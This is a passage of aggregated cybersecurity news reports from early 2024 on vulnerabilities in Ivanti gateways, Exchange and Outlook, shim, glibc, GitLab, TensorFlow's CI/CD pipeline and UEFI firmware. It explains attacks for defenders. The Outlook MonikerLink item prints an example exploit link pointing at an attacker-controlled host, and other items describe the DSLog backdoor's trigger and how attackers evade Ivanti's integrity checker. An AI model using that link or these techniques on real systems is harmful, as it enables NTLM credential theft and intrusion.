WordPress security company Wordfence said it detected over three dozen attack attempts exploiting the flaw as of February 19, 2024. Exploitation attempts are said to have commenced on February 14, a day after public disclosure.
A majority of the attacks are from the following IP addresses -
200.251.23[.]57
92.118.170[.]216
103.187.5[.]128
149.202.55[.]79
5.252.118[.]211
91.108.240[.]52
Bricks is estimated to have around 25,000 currently active installations. Users of the plugin are recommended to apply the latest patches to mitigate potential threats.
Ivanti Pulse Secure Found Using 11-Year-Old Linux Version and Outdated Libraries
17.2.24 Vulnerebility The Hacker News
A reverse engineering of the firmware running on Ivanti Pulse Secure appliances has revealed numerous weaknesses, once again underscoring the challenge of securing software supply chains.
Eclypsiusm, which acquired firmware version 9.1.18.2-24467.1 as part of the process, said the base operating system used by the Utah-based software company for the device is CentOS 6.4.
"Pulse Secure runs an 11-year-old version of Linux which hasn't been supported since November 2020," the firmware security company said in a report shared with The Hacker News.
The development comes as threat actors are capitalizing on a number of security flaws discovered in Ivanti Connect Secure, Policy Secure, and ZTA gateways to deliver a wide range of malware, including web shells, stealers, and backdoors.
The vulnerabilities that have come under active exploitation in recent months comprise CVE-2023-46805, CVE-2024-21887, and CVE-2024-21893. Last week, Ivanti also disclosed another bug in the software (CVE-2024-22024) that could permit threat actors to access otherwise restricted resources without any authentication.
In an alert published yesterday, web infrastructure company Akamai said it has observed "significant scanning activity" targeting CVE-2024-22024 starting February 9, 2024, following the publication of a proof-of-concept (PoC) by watchTowr.
Eclypsium said it leveraged a PoC exploit for CVE-2024-21893 that was released by Rapid7 earlier this month to obtain a reverse shell to the PSA3000 appliance, subsequently exporting the device image for follow-on analysis using the EMBA firmware security analyzer.
This not only uncovered a number of outdated packages – corroborating previous findings from security researcher Will Dormann – but also a number of vulnerable libraries that are cumulatively susceptible to 973 flaws, out of which 111 have publicly known exploits.
Number of scanning requests per day targeting CVE-2024-22024
Perl, for instance, hasn't been updated since version 5.6.1, which was released 23 years ago on April 9, 2001. The Linux kernel version is 2.6.32, which reached end-of-life (EoL) as of March 2016.
"These old software packages are components in the Ivanti Connect Secure product," Eclypsium said. "This is a perfect example as to why visibility into digital supply chains is important and why enterprise customers are increasingly demanding SBOMs from their vendors."
Furthermore, a deeper examination of the firmware unearthed 1,216 issues in 76 shell scripts, 5,218 vulnerabilities in 5,392 Python files, in addition to 133 outdated certificates.
The issues don't end there, for Eclypsium found a "security hole" in the logic of the Integrity Checker Tool (ICT) that Ivanti has recommended its customers to use in order to look for indicators of compromise (IoCs).
Specifically, the script has been found to exclude over a dozen directories such as /data, /etc, /tmp, and /var from being scanned, thereby hypothetically allowing an attacker to deploy their persistent implants in one of these paths and still pass the integrity check. The tool, however, scans the /home partition that stores all product-specific daemons and configuration files.
As a result, deploying the Sliver post-exploitation framework to the /data directory and executing ICT reports no issues, Eclypsium discovered, suggesting that the tool provides a "false sense of security."
It's worth noting that threat actors have also been observed tampering with the built-in ICT on compromised Ivanti Connect Secure devices in an attempt to sidestep detection.
In a theoretical attack demonstrated by Eclypsium, a threat actor could drop their next-stage tooling and store the harvested information in the /data partition and then abuse another zero-day flaw to gain access to the device and exfiltrate the data staged previously, all the while the integrity tool detects no signs of anomalous activity.
"There must be a system of checks and balances that allows customers and third-parties to validate product integrity and security," the company said. "The more open this process is, the better job we can do to validate the digital supply chain, namely the hardware, firmware, and software components used in their products."
"When vendors do not share information and/or operate a closed system, validation becomes difficult, as does visibility. Attackers will most certainly, as evidenced recently, take advantage of this situation and exploit the lack of controls and visibility into the system."
Critical Exchange Server Flaw (CVE-2024-21410) Under Active Exploitation
17.2.24 Vulnerebility The Hacker News
Microsoft on Wednesday acknowledged that a newly disclosed critical security flaw in Exchange Server has been actively exploited in the wild, a day after it released fixes for the vulnerability as part of its Patch Tuesday updates.
Tracked as CVE-2024-21410 (CVSS score: 9.8), the issue has been described as a case of privilege escalation impacting the Exchange Server.
"An attacker could target an NTLM client such as Outlook with an NTLM credentials-leaking type vulnerability," the company said in an advisory published this week.
"The leaked credentials can then be relayed against the Exchange server to gain privileges as the victim client and to perform operations on the Exchange server on the victim's behalf."
Successful exploitation of the flaw could permit an attacker to relay a user's leaked Net-NTLMv2 hash against a susceptible Exchange Server and authenticate as the user, Redmond added.
The tech giant, in an update to its bulletin, revised its Exploitability Assessment to "Exploitation Detected," noting that it has now enabled Extended Protection for Authentication (EPA) by default with the Exchange Server 2019 Cumulative Update 14 (CU14) update.
Details about the nature of the exploitation and the identity of the threat actors that may be abusing the flaw are currently unknown. However, Russian state-affiliated hacking crews such as APT28 (aka Forest Blizzard) have a history of exploiting flaws in Microsoft Outlook to stage NTLM relay attacks.
Earlier this month, Trend Micro implicated the adversary to NTLM relay attacks targeting high-value entities at least since April 2022. The intrusions targeted organizations dealing with foreign affairs, energy, defense, and transportation, as well as those involved with labor, social welfare, finance, parenthood, and local city councils.
CVE-2024-21410 adds to two other Windows flaws – CVE-2024-21351 (CVSS score: 7.6) and CVE-2024-21412 (CVSS score: 8.1) – that have been patched by Microsoft this week and actively weaponized in real-world attacks.
The exploitation of CVE-2024-21412, a bug that enables a bypass of Windows SmartScreen protections, has been attributed to an advanced persistent threat dubbed Water Hydra (aka DarkCasino), which has previously leveraged zero-days in WinRAR to deploy the DarkMe trojan.
"The group used internet shortcuts disguised as a JPEG image that, when selected by the user, allows the threat actor to exploit CVE-2024-21412," Trend Micro said. "The group can then bypass Microsoft Defender SmartScreen and fully compromise the Windows host as part of its attack chain."
Microsoft's Patch Tuesday update also addresses CVE-2024-21413, another critical shortcoming affecting the Outlook email software that could result in remote code execution by trivially circumventing security measures such as Protected View.
Codenamed MonikerLink by Check Point, the issue "allows for a wide and serious impact, varying from leaking of local NTLM credential information to arbitrary code execution."
The vulnerability stems from the incorrect parsing of "file://" hyperlinks, which makes it possible to achieve code execution by adding an exclamation mark to URLs pointing to arbitrary payloads hosted on attacker-controlled servers (e.g., "file:///\\10.10.111.111\test\test.rtf!something").
"The bug not only allows the leaking of the local NTLM information, but it may also allow remote code execution and more as an attack vector," the cybersecurity firm said. "It could also bypass the Office Protected View when it's used as an attack vector to target other Office applications."
Microsoft Rolls Out Patches for 73 Flaws, Including 2 Windows Zero-Days
17.2.24 Vulnerebility The Hacker News
Microsoft has released patches to address 73 security flaws spanning its software lineup as part of its Patch Tuesday updates for February 2024, including two zero-days that have come under active exploitation.
Of the 73 vulnerabilities, 5 are rated Critical, 65 are rated Important, and three and rated Moderate in severity. This is in addition to 24 flaws that have been fixed in the Chromium-based Edge browser since the release of the January 2024 Patch Tuesday updates.
The two flaws that are listed as under active attack at the time of release are below -
CVE-2024-21351 (CVSS score: 7.6) - Windows SmartScreen Security Feature Bypass Vulnerability
CVE-2024-21412 (CVSS score: 8.1) - Internet Shortcut Files Security Feature Bypass Vulnerability
"The vulnerability allows a malicious actor to inject code into SmartScreen and potentially gain code execution, which could potentially lead to some data exposure, lack of system availability, or both," Microsoft said about CVE-2024-21351.
Successful exploitation of the flaw could allow an attacker to circumvent SmartScreen protections and run arbitrary code. However, for the attack to work, the threat actor must send the user a malicious file and convince the user to open it.
CVE-2024-21412, in a similar manner, permits an unauthenticated attacker to bypass displayed security checks by sending a specially crafted file to a targeted user.
"However, the attacker would have no way to force a user to view the attacker-controlled content." Redmond noted. "Instead, the attacker would have to convince them to take action by clicking on the file link."
CVE-2024-21351 is the second bypass bug to be discovered in SmartScreen after CVE-2023-36025 (CVSS score: 8.8), which was plugged by the tech giant in November 2023. The flaw has since been exploited by multiple hacking groups to proliferate DarkGate, Phemedrone Stealer, and Mispadu.
Trend Micro, which detailed an attack campaign undertaken by Water Hydra (aka DarkCasino) targeting financial market traders by means of a sophisticated zero-day attack chain leveraging CVE-2024-21412, described CVE-2024-21412 as a bypass for CVE-2023-36025, thereby enabling threat actors to evade SmartScreen checks.
Water Hydra, first detected in 2021, has a track record of launching attacks against banks, cryptocurrency platforms, trading services, gambling sites, and casinos to deliver a trojan called DarkMe using zero-day exploits, including the WinRAR flaw that came to light in August 2023 (CVE-2023-38831, CVSS score: 7.8).
Late last year, Chinese cybersecurity company NSFOCUS graduated the "economically motivated" hacking group to an entirely new advanced persistent threat (APT).
"In January 2024, Water Hydra updated its infection chain exploiting CVE-2024-21412 to execute a malicious Microsoft Installer File (.MSI), streamlining the DarkMe infection process," Trend Micro said.
Both vulnerabilities have since been added to the Known Exploited Vulnerabilities (KEV) catalog by the U.S. Cybersecurity and Infrastructure Security Agency (CISA), urging federal agencies to apply the latest updates by March 5, 2024.
Also patched by Microsoft are five critical flaws -
CVE-2024-20684 (CVSS score: 6.5) - Windows Hyper-V Denial of Service Vulnerability
CVE-2024-21357 (CVSS score: 7.5) - Windows Pragmatic General Multicast (PGM) Remote Code Execution Vulnerability
CVE-2024-21380 (CVSS score: 8.0) - Microsoft Dynamics Business Central/NAV Information Disclosure Vulnerability
CVE-2024-21410 (CVSS score: 9.8) - Microsoft Exchange Server Elevation of Privilege Vulnerability
CVE-2024-21413 (CVSS score: 9.8) - Microsoft Outlook Remote Code Execution Vulnerability
"CVE-2024-21410 is an elevation of privilege vulnerability in Microsoft Exchange Server," Satnam Narang, senior staff research engineer at Tenable, said in a statement. "This flaw is more likely to be exploited by attackers according to Microsoft."
"Exploiting this vulnerability could result in the disclosure of a targeted user's Net-New Technology LAN Manager (NTLM) version 2 hash, which could be relayed back to a vulnerable Exchange Server in an NTLM relay or pass-the-hash attack, which would allow the attacker to authenticate as the targeted user."
The security update further resolves 15 remote code execution flaws in Microsoft WDAC OLE DB provider for SQL Server that an attacker could exploit by tricking an authenticated user into attempting to connect to a malicious SQL server via OLEDB.
Rounding off the patch is a fix for CVE-2023-50387 (CVSS score: 7.5), a 24-year-old design flaw in the DNSSEC specification that can be abused to exhaust CPU resources and stall DNS resolvers, resulting in a denial-of-service (DoS).
The vulnerability has been codenamed KeyTrap by the National Research Center for Applied Cybersecurity (ATHENE) in Darmstadt.
"[The researchers] demonstrated that just with a single DNS packet the attack can exhaust the CPU and stall all widely used DNS implementations and public DNS providers, such as Google Public DNS and Cloudflare," ATHENE said. "In fact, the popular BIND 9 DNS implementation can be stalled for as long as 16 hours."
Ivanti Vulnerability Exploited to Install 'DSLog' Backdoor on 670+ IT Infrastructures
17.2.24 Vulnerebility The Hacker News
Threat actors are leveraging a recently disclosed security flaw impacting Ivanti Connect Secure, Policy Secure, and ZTA gateways to deploy a backdoor codenamed DSLog on susceptible devices.
That's according to findings from Orange Cyberdefense, which said it observed the exploitation of CVE-2024-21893 within hours of the public release of the proof-the-concept (PoC) code.
CVE-2024-21893, which was disclosed by Ivanti late last month alongside CVE-2024-21888, refers to a server-side request forgery (SSRF) vulnerability in the SAML module that, if successfully exploited, could permit access to otherwise restricted resources sans any authentication.
The Utah-based company has since acknowledged that the flaw has limited targeted attacks, although the exact scale of the compromises is unclear.
Then, last week, the Shadowserver Foundation revealed a surge in exploitation attempts targeting the vulnerability originating from over 170 unique IP addresses, shortly after both Rapid7 and AssetNote shared additional technical specifics.
Orange Cyberdefense's latest analysis shows that compromises have been detected as early as February 3, with the attack targeting an unnamed customer to inject a backdoor that grants persistent remote access.
"The backdoor is inserted into an existing Perl file called 'DSLog.pm,'" the company said, highlighting an ongoing pattern in which existing legitimate components – in this case, a logging module – are modified to add the malicious code.
DSLog, the implant, comes fitted with its own tricks to hamper analysis and detection, including embedding a unique hash per appliance, thereby making it impossible to use the hash to contact the same backdoor on another device.
The same hash value is supplied by the attackers to the User-Agent header field in an HTTP request to the appliance to allow the malware to extract the command to be executed from a query parameter called "cdi." The decoded instruction is then run as the root user.
"The web shell does not return status/code when trying to contact it," Orange Cyberdefense said. "There is no known way to detect it directly."
It further observed evidence of threat actors erasing ".access" logs on "multiple" appliances in a bid to cover up the forensic trail and fly under the radar.
But by checking the artifacts that were created when triggering the SSRF vulnerability, the company said it was able to detect 670 compromised assets during an initial scan on February 3, a number that has dropped to 524 as of February 7.
In light of the continued exploitation of Ivanti devices, it's highly recommended that "all customers factory reset their appliance before applying the patch to prevent the threat actor from gaining upgrade persistence in your environment."
Warning: New Ivanti Auth Bypass Flaw Affects Connect Secure and ZTA Gateways
9.2.24 Vulnerebility The Hacker News
Ivanti has alerted customers of yet another high-severity security flaw in its Connect Secure, Policy Secure, and ZTA gateway devices that could allow attackers to bypass authentication.
The issue, tracked as CVE-2024-22024, is rated 8.3 out of 10 on the CVSS scoring system.
"An XML external entity or XXE vulnerability in the SAML component of Ivanti Connect Secure (9.x, 22.x), Ivanti Policy Secure (9.x, 22.x) and ZTA gateways which allows an attacker to access certain restricted resources without authentication," the company said in an advisory.
The company said it discovered the flaw during an internal review as part of its ongoing investigation into multiple security weaknesses in the products that have come to light since the start of the year, including CVE-2023-46805, CVE-2024-21887, CVE-2024-21888, and CVE-2024-21893.
CVE-2024-22024 affects the following versions of the products -
Ivanti Connect Secure (versions 9.1R14.4, 9.1R17.2, 9.1R18.3, 22.4R2.2, and 22.5R1.1)
Ivanti Policy Secure (version 22.5R1.1)
ZTA (version 22.6R1.3)
Patches for the bug are available in Connect Secure versions 9.1R14.5, 9.1R17.3, 9.1R18.4, 22.4R2.3, 22.5R1.2, 22.5R2.3, and 22.6R2.2; Policy Secure versions 9.1R17.3, 9.1R18.4, and 22.5R1.2; and ZTA versions 22.5R1.6, 22.6R1.5, and 22.6R1.7.
Ivanti said there is no evidence of active exploitation of the flaw, but with CVE-2023-46805, CVE-2024-21887, and CVE-2024-21893 coming under broad abuse, it's imperative that users move quickly to apply the latest fixes.
Critical Bootloader Vulnerability in Shim Impacts Nearly All Linux Distros
7.2.24 Vulnerebility The Hacker News
The maintainers of shim have released version 15.8 to address six security flaws, including a critical bug that could pave the way for remote code execution under specific circumstances.
Tracked as CVE-2023-40547 (CVSS score: 9.8), the vulnerability could be exploited to achieve a Secure Boot bypass. Bill Demirkapi of the Microsoft Security Response Center (MSRC) has been credited with discovering and reporting the bug.
"The shim's http boot support (httpboot.c) trusts attacker-controlled values when parsing an HTTP response, leading to a completely controlled out-of-bounds write primitive," Oracle's Alan Coopersmith noted in a message shared on the Open Source Security mailing list oss-security.
Demirkapi, in a post shared on X (formerly Twitter) late last month, said the vulnerability "exists in every Linux boot loader signed in the past decade."
shim refers to a "trivial" software package that's designed to work as a first-stage boot loader on Unified Extensible Firmware Interface (UEFI) systems.
Firmware security firm Eclypsium said CVE-2023-40547 "stems from HTTP protocol handling, leading to an out-of-bounds write that can lead to complete system compromise."
In a hypothetical attack scenario, a threat actor on the same network could leverage the flaw to load a vulnerable shim boot loader, or by a local adversary with adequate privileges to manipulate data on the EFI partition.
"An attacker could perform a MiTM (Man-in-the-Middle) attack and intercept HTTP traffic between the victim and the HTTP server used to serve files to support HTTP boot," the company added. "The attacker could be located on any network segment between the victim and the legitimate server."
That said, obtaining the ability to execute code during the boot process – which occurs before the main operating system starts – grants the attacker carte blanche access to deploy stealthy bootkits that can give near-total control over the compromised host.
The five other vulnerabilities fixed in shim version 15.8 are below -
CVE-2023-40546 (CVSS score: 5.3) - Out-of-bounds read when printing error messages, resulting in a denial-of-service (DoS) condition
CVE-2023-40548 (CVSS score: 7.4) - Buffer overflow in shim when compiled for 32-bit processors that can lead to a crash or data integrity issues during the boot phase
CVE-2023-40549 (CVSS score: 5.5) - Out-of-bounds read in the authenticode function that could permit an attacker to trigger a DoS by providing a malformed binary
CVE-2023-40550 (CVSS score: 5.5) - Out-of-bounds read when validating Secure Boot Advanced Targeting (SBAT) information that could result in information disclosure
CVE-2023-40551 (CVSS score: 7.1) - Out-of-bounds read when parsing MZ binaries, leading to a crash or possible exposure of sensitive data
"An attacker exploiting this vulnerability gains control of the system before the kernel is loaded, which means they have privileged access and the ability to circumvent any controls implemented by the kernel and operating system," Eclypsium noted.
Critical JetBrains TeamCity On-Premises Flaw Exposes Servers to Takeover - Patch Now
7.2.24 Vulnerebility The Hacker News
JetBrains is alerting customers of a critical security flaw in its TeamCity On-Premises continuous integration and continuous deployment (CI/CD) software that could be exploited by threat actors to take over susceptible instances.
The vulnerability, tracked as CVE-2024-23917, carries a CVSS rating of 9.8 out of 10, indicative of its severity.
"The vulnerability may enable an unauthenticated attacker with HTTP(S) access to a TeamCity server to bypass authentication checks and gain administrative control of that TeamCity server," the company said.
The issue impacts all TeamCity On-Premises versions from 2017.1 through 2023.11.2. It has been addressed in version 2023.11.3. An unnamed external security researcher has been credited with discovering and reporting the flaw on January 19, 2024.
Users who are unable to update their servers to version 2023.11.3 can alternately download a security patch plugin to apply fixes for the flaw.
"If your server is publicly accessible over the internet and you are unable to take one of the above mitigation steps immediately, we recommend temporarily making it inaccessible until mitigation actions have been completed," JetBrains advised.
While there is no evidence that the shortcoming has been abused in the wild, a similar flaw in the same product (CVE-2023-42793, CVSS score: 9.8) came under active exploitation last year within days of public disclosure by multiple threat actors, including ransomware gangs and state-sponsored groups affiliated with North Korea and Russia.
Experts Detail New Flaws in Azure HDInsight Spark, Kafka, and Hadoop Services
6.2.24 Vulnerebility The Hacker News
Three new security vulnerabilities have been discovered in Azure HDInsight's Apache Hadoop, Kafka, and Spark services that could be exploited to achieve privilege escalation and a regular expression denial-of-service (ReDoS) condition.
"The new vulnerabilities affect any authenticated user of Azure HDInsight services such as Apache Ambari and Apache Oozie," Orca security researcher Lidor Ben Shitrit said in a technical report shared with The Hacker News.
The list of flaws is as follows -
CVE-2023-36419 (CVSS score: 8.8) - Azure HDInsight Apache Oozie Workflow Scheduler XML External Entity (XXE) Injection Elevation of Privilege Vulnerability
CVE-2023-38156 (CVSS score: 7.2) - Azure HDInsight Apache Ambari Java Database Connectivity (JDBC) Injection Elevation of Privilege Vulnerability
Azure HDInsight Apache Oozie Regular Expression Denial-of-Service (ReDoS) Vulnerability (no CVE)
The two privilege escalation flaws could be exploited by an authenticated attacker with access to the target HDI cluster to send a specially crafted network request and gain cluster administrator privileges.

The XXE flaw is the result of a lack of user input validation that allows for root-level file reading and privilege escalation, while the JDBC injection flaw could be weaponized to obtain a reverse shell as root.
"The ReDoS vulnerability on Apache Oozie was caused by a lack of proper input validation and constraint enforcement, and allowed an attacker to request a large range of action IDs and cause an intensive loop operation, leading to a denial-of-service (DoS)," Ben Shitrit explained.
Successful exploitation of the ReDoS vulnerability could result in a disruption of the system's operations, cause performance degradation, and negatively impact both the availability and reliability of the service.
Following responsible disclosure, Microsoft has rolled out fixes as part of updates released on October 26, 2023.
The development arrives nearly five months after Orca detailed a collection of eight flaws in the open-source analytics service that could be exploited for data access, session hijacking, and delivering malicious payloads.
In December 2023, Orca also highlighted a "potential abuse risk" impacting Google Cloud Dataproc clusters that take advantage of a lack of security controls in Apache Hadoop's web interfaces and default settings when creating resources to access any data on the Apache Hadoop Distributed File System (HDFS) without any authentication.
Mastodon Vulnerability Allows Hackers to Hijack Any Decentralized Account
3.2.24 Vulnerebility The Hacker News
The decentralized social network Mastodon has disclosed a critical security flaw that enables malicious actors to impersonate and take over any account.
"Due to insufficient origin validation in all Mastodon, attackers can impersonate and take over any remote account," the maintainers said in a terse advisory.
The vulnerability, tracked as CVE-2024-23832, has a severity rating of 9.4 out of a maximum of 10. Security researcher arcanicanis has been credited with discovering and reporting it.
It has been described as an "origin validation error" (CWE-346), which can typically allow an attacker to "access any functionality that is inadvertently accessible to the source."
Every Mastodon version prior to 3.5.17 is vulnerable, as are 4.0.x versions before 4.0.13, 4.1.x versions before 4.1.13, and 4.2.x versions before 4.2.5.
Mastodon said it's withholding additional technical specifics about the flaw until February 15, 2024, to give admins ample time to update the server instances and prevent the likelihood of exploitation.
"Any amount of detail would make it very easy to come up with an exploit," it said.
The federated nature of the platform means that it runs on separate servers (aka instances), independently hosted and operated by respective administrators who create their own rules and regulations that are enforced locally.
This also means that not only each instance has a unique code of conduct, terms of service, privacy policy, and content moderation guidelines, but it also requires each administrator to apply security updates in a timely fashion to secure the instances against potential risks.
The disclosure arrives nearly seven months after Mastodon addressed two other critical flaws (CVE-2023-36460 and 2023-36459) that could have been weaponized by adversaries to cause denial-of-service (DoS) or achieve remote code execution.
New Glibc Flaw Grants Attackers Root Access on Major Linux Distros
1.2.24 Vulnerebility The Hacker News
Malicious local attackers can obtain full root access on Linux machines by taking advantage of a newly disclosed security flaw in the GNU C library (aka glibc).
Tracked as CVE-2023-6246, the heap-based buffer overflow vulnerability is rooted in glibc's __vsyslog_internal() function, which is used by syslog() and vsyslog() for system logging purposes. It's said to have been accidentally introduced in August 2022 with the release of glibc 2.37.
"This flaw allows local privilege escalation, enabling an unprivileged user to gain full root access," Saeed Abbasi, product manager of the Threat Research Unit at Qualys, said, adding it impacts major Linux distributions like Debian, Ubuntu, and Fedora.
A threat actor could exploit the flaw to obtain elevated permissions via specially crafted inputs to applications that employ these logging functions.
"Although the vulnerability requires specific conditions to be exploited (such as an unusually long argv[0] or openlog() ident argument), its impact is significant due to the widespread use of the affected library," Abbasi noted.
The cybersecurity firm said further analysis of glibc unearthed two more flaws in the __vsyslog_internal() function (CVE-2023-6779 and CVE-2023-6780) and a third bug in the library's qsort() function that can lead to memory corruption.
The vulnerability found in qsort() has affected all glibc versions released since 1992.
The development comes nearly four months after Qualys detailed another high-severity flaw in the same library called Looney Tunables (CVE-2023-4911, CVSS score: 7.8) that could result in privilege escalation.
"These flaws highlight the critical need for strict security measures in software development, especially for core libraries widely used across many systems and applications," Abbasi said.
URGENT: Upgrade GitLab - Critical Workspace Creation Flaw Allows File Overwrite
31.1.24 Vulnerebility The Hacker News
GitLab once again released fixes to address a critical security flaw in its Community Edition (CE) and Enterprise Edition (EE) that could be exploited to write arbitrary files while creating a workspace.
Tracked as CVE-2024-0402, the vulnerability has a CVSS score of 9.9 out of a maximum of 10.
"An issue has been discovered in GitLab CE/EE affecting all versions from 16.0 prior to 16.5.8, 16.6 prior to 16.6.6, 16.7 prior to 16.7.4, and 16.8 prior to 16.8.1 which allows an authenticated user to write files to arbitrary locations on the GitLab server while creating a workspace," GitLab said in an advisory released on January 25, 2024.
The company also noted patches for the bug have been backported to 16.5.8, 16.6.6, 16.7.4, and 16.8.1.
Also resolved by GitLab are four medium-severity flaws that could lead to a regular expression denial-of-service (ReDoS), HTML injection, and the disclosure of a user's public email address via the tags RSS feed.
The latest update arrives two weeks after the DevSecOps platform shipped fixes to close out two critical shortcomings, including one that could be exploited to take over accounts without requiring any user interaction (CVE-2023-7028, CVSS score: 10.0).
Users are advised to upgrade the installations to a patched version as soon as possible to mitigate potential risks. GitLab.com and GitLab Dedicated environments are already running the latest version.
Juniper Networks Releases Urgent Junos OS Updates for High-Severity Flaws
30.1.24 Vulnerebility The Hacker News
Juniper Networks has released out-of-band updates to address high-severity flaws in SRX Series and EX Series that could be exploited by a threat actor to take control of susceptible systems.
The vulnerabilities, tracked as CVE-2024-21619 and CVE-2024-21620, are rooted in the J-Web component and impact all versions of Junos OS. Two other shortcomings, CVE-2023-36846 and CVE-2023-36851, were previously disclosed by the company in August 2023.
CVE-2024-21619 (CVSS score: 5.3) - A missing authentication vulnerability that could lead to exposure of sensitive configuration information
CVE-2024-21620 (CVSS score: 8.8) - A cross-site scripting (XSS) vulnerability that could lead to the execution of arbitrary commands with the target's permissions by means of a specially crafted request
Cybersecurity firm watchTowr Labs has been credited with discovering and reporting the issues. The two vulnerabilities have been addressed in the following versions -
CVE-2024-21619 - 20.4R3-S9, 21.2R3-S7, 21.3R3-S5, 21.4R3-S6, 22.1R3-S5, 22.2R3-S3, 22.3R3-S2, 22.4R3, 23.2R1-S2, 23.2R2, 23.4R1, and all subsequent releases
CVE-2024-21620 - 20.4R3-S10, 21.2R3-S8, 21.4R3-S6, 22.1R3-S5, 22.2R3-S3, 22.3R3-S2, 22.4R3-S1, 23.2R2, 23.4R2, and all subsequent releases
As temporary mitigations until the fixes are deployed, the company is recommending that users disable J-Web or restrict access to only trusted hosts.
It's worth noting that both CVE-2023-36846 and CVE-2023-36851 were added to the Known Exploited Vulnerabilities (KEV) catalog in November 2023 by the U.S. Cybersecurity and Infrastructure Security Agency (CISA), based on evidence of active exploitation.
Earlier this month, Juniper Networks also shipped fixes to contain a critical vulnerability in the same products (CVE-2024-21591, CVSS score: 9.8) that could enable an attacker to cause a denial-of-service (DoS) or remote code execution and obtain root privileges on the device.
Researchers Uncover How Outlook Vulnerability Could Leak Your NTLM Passwords
30.1.24 Vulnerebility The Hacker News

A now-patched security flaw in Microsoft Outlook could be exploited by threat actors to access NT LAN Manager (NTLM) v2 hashed passwords when opening a specially crafted file.
The issue, tracked as CVE-2023-35636 (CVSS score: 6.5), was addressed by the tech giant as part of its Patch Tuesday updates for December 2023.
"In an email attack scenario, an attacker could exploit the vulnerability by sending the specially crafted file to the user and convincing the user to open the file," Microsoft said in an advisory released last month.
"In a web-based attack scenario, an attacker could host a website (or leverage a compromised website that accepts or hosts user-provided content) containing a specially crafted file designed to exploit the vulnerability."
Put differently, the adversary would have to convince users to click a link, either embedded in a phishing email or sent via an instant message, and then deceive them into opening the file in question.
CVE-2023-35636 is rooted in the calendar-sharing function in the Outlook email application, wherein a malicious email message is created by inserting two headers "Content-Class" and "x-sharing-config-url" with crafted values in order to expose a victim's NTLM hash during authentication.
Varonis security researcher Dolev Taler, who has been credited with discovering and reporting the bug, said NTLM hashes could be leaked by leveraging Windows Performance Analyzer (WPA) and Windows File Explorer. These two attack methods, however, remain unpatched.
"What makes this interesting is that WPA attempts to authenticate using NTLM v2 over the open web," Taler said.
"Usually, NTLM v2 should be used when attempting to authenticate against internal IP-address-based services. However, when the NTLM v2 hash is passing through the open internet, it is vulnerable to relay and offline brute-force attacks."
The disclosure comes as Check Point revealed a case of "forced authentication" that could be weaponized to leak a Windows user's NTLM tokens by tricking a victim into opening a rogue Microsoft Access file.
Microsoft, in October 2023, announced plans to discontinue NTLM in Windows 11 in favor of Kerberos for improved security owing to the fact that it does not support cryptographic methods and is susceptible to relay attacks.
TensorFlow CI/CD Flaw Exposed Supply Chain to Poisoning Attacks
19.1.24 Vulnerebility The Hacker News
Continuous integration and continuous delivery (CI/CD) misconfigurations discovered in the open-source TensorFlow machine learning framework could have been exploited to orchestrate supply chain attacks.
The misconfigurations could be abused by an attacker to "conduct a supply chain compromise of TensorFlow releases on GitHub and PyPi by compromising TensorFlow's build agents via a malicious pull request," Praetorian researchers Adnan Khan and John Stawinski said in a report published this week.
Successful exploitation of these issues could permit an external attacker to upload malicious releases to the GitHub repository, gain remote code execution on the self-hosted GitHub runner, and even retrieve a GitHub Personal Access Token (PAT) for the tensorflow-jenkins user.
TensorFlow uses GitHub Actions to automate the software build, test, and deployment pipeline. Runners, which refer to machines that execute jobs in a GitHub Actions workflow, can be either self-hosted or hosted by GitHub.
"We recommend that you only use self-hosted runners with private repositories," GitHub notes in its documentation. "This is because forks of your public repository can potentially run dangerous code on your self-hosted runner machine by creating a pull request that executes the code in a workflow."
Put differently, this allows any contributor to execute arbitrary code on the self-hosted runner by submitting a malicious pull request.
This, however, does not pose any security concern with GitHub-hosted runners, as each runner is ephemeral and is a clean, isolated virtual machine that's destroyed at the end of the job execution.
Praetorian said it was able to identify TensorFlow workflows that were executed on self-hosted runners, subsequently finding fork pull requests from previous contributors that automatically triggered the appropriate CI/CD workflows without requiring approval.
An adversary looking to trojanize a target repository could, therefore, fix a typo or make a small but legitimate code change, create a pull request for it, and then wait until the pull request is merged in order to become a contributor. This would then enable them to execute code on the runner sans raising any red flag by creating a rogue pull request.
Further examination of the workflow logs revealed that the self-hosted runner was not only non-ephemeral (thus opening the door for persistence), but also that the GITHUB_TOKEN permissions associated with the workflow came with extensive write permissions.
"Because the GITHUB_TOKEN had the contents:write permission, it could upload releases to https://github[.]com/tensorflow/tensorflow/releases/," the researchers pointed out. "An attacker that compromised one of these GITHUB_TOKEN's could add their own files to the Release Assets."
On top of that, the contents:write permissions could be weaponized to push code directly to the TensorFlow repository by covertly injecting the malicious code into a feature branch and getting it merged into the main branch.
That's not all. A threat actor could steal the AWS_PYPI_ACCOUNT_TOKEN used in the release workflow to authenticate to the Python Package Index (PyPI) registry and upload a malicious Python .whl file, effectively poisoning the package.
"An attacker could also use the GITHUB_TOKEN's permissions to compromise the JENKINS_TOKEN repository secret, even though this secret was not used within workflows that ran on the self-hosted runners," the researchers said.
Following responsible disclosure on August 1, 2023, the shortcomings were addressed by the project maintainers as of December 20, 2023, by requiring approval for workflows submitted from all fork pull requests, counting those from previous contributors, and by changing the GITHUB_TOKEN permissions to read-only for workflows that run on self-hosted runners.
"Similar CI/CD attacks are on the rise as more organizations automate their CI/CD processes," the researchers said.
"AI/ML companies are particularly vulnerable as many of their workflows require significant compute power that isn't available in GitHub-hosted runners, thus the prevalence of self-hosted runners."
The disclosure comes as both researchers revealed that several public GitHub repositories, including those associated with Chia Networks, Microsoft DeepSpeed, and PyTorch, are susceptible to malicious code injection via self-hosted GitHub Actions runners.
PixieFail UEFI Flaws Expose Millions of Computers to RCE, DoS, and Data Theft
19.1.24 Vulnerebility The Hacker News
Multiple security vulnerabilities have been disclosed in the TCP/IP network protocol stack of an open-source reference implementation of the Unified Extensible Firmware Interface (UEFI) specification used widely in modern computers.
Collectively dubbed PixieFail by Quarkslab, the nine issues reside in the TianoCore EFI Development Kit II (EDK II) and could be exploited to achieve remote code execution, denial-of-service (DoS), DNS cache poisoning, and leakage of sensitive information.
UEFI firmware – which is responsible for booting the operating system – from AMI, Intel, Insyde, and Phoenix Technologies are impacted by the shortcomings.
EDK II incorporates its own TCP/IP stack called NetworkPkg to enable network functionalities available during the initial Preboot eXecution Environment (PXE, pronounced "pixie") stage, which allows for management tasks in the absence of a running operating system.
In other words, it is a client-server interface to boot a device from its network interface card (NIC) and allows networked computers that are not yet loaded with an operating system to be configured and booted remotely by an administrator.
